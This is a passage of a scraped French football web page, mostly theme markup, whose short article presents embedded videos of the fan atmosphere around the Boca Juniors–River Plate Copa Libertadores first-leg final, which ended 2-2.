.tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Boca Juniors et River Plate se sont affrontés lors de la finale aller de la Copa Libertadores, dans un match qui s&rsquo;est terminé sur le score de deux buts partout. On connaît la rivalité historique qui fait de ce match le plus grand clásico du monde. Alors que tout le pays retenait son souffle, les supporters ont tout fait pour supporter leur équipe respective, que ce soit avant, pendant ou après la rencontre.</p><p>Le match s&rsquo;est ainsi joué s&rsquo;est jouée dans une ambiance de folie ! Voici les meilleures vidéos.</p><h2 class="wp-block-heading">L&rsquo;ambiance de la finale aller de Libertadores entre Boca et River</h2><p>Le premier superclásico s&rsquo;est joué à la Bombonera, stade de Boca Juniors, avec on le rappelle un stade totalement acquis à la cause des bleus et or, car pour des raisons de sécurité, il n&rsquo;y a pas de supporters adverses lors des matchs en Argentine. Les hinchas du xeineze ont ainsi poussé leur joueur tout le long du match, tandis que les supporters du Millonario avait organisé un banderazo avait d&rsquo;encourager leur équipe lorsque le bus se rendait au stade.</p><h3 class="wp-block-heading">La previa du match</h3><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_6pT1p95RYkc"><div id="lyte_6pT1p95RYkc" data-src="//i.ytimg.com/vi/6pT1p95RYkc/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/6pT1p95RYkc" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/6pT1p95RYkc/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_ydrh4_-W-tM"><div id="lyte_ydrh4_-W-tM" data-src="//i.ytimg.com/vi/ydrh4_-W-tM/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/ydrh4_-W-tM" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/ydrh4_-W-tM/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_dO3jzaQwBkk"><div id="lyte_dO3jzaQwBkk" data-src="//i.ytimg.com/vi/dO3jzaQwBkk/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/dO3jzaQwBkk" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/dO3jzaQwBkk/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><h3 class="wp-block-heading">Le recibimiento des joueurs</h3><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_KJ9XbZZts9c"><div id="lyte_KJ9XbZZts9c" data-src="//i.ytimg.com/vi/KJ9XbZZts9c/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/KJ9XbZZts9c" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/KJ9XbZZts9c/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_8MGvrk5ITsc"><div id="lyte_8MGvrk5ITsc" data-src="//i.ytimg.com/vi/8MGvrk5ITsc/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/8MGvrk5ITsc" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/8MGvrk5ITsc/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><h3 class="wp-block-heading">Le banderazo des hinchas de River</h3><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_iKigU2AER2s"><div id="lyte_iKigU2AER2s" data-src="//i.ytimg.com/vi/iKigU2AER2s/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/iKigU2AER2s" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/iKigU2AER2s/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/histoire/river-boca-curiosites-superclasico/">River-Boca : 10 curiosités sur le superclásico</a></li><li><a href="https://garrafootball.com/histoire/boca-river-histoire-superclasico/">Boca-River : l’histoire du Superclásico !</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-3233","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3233,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="118";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="30";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style 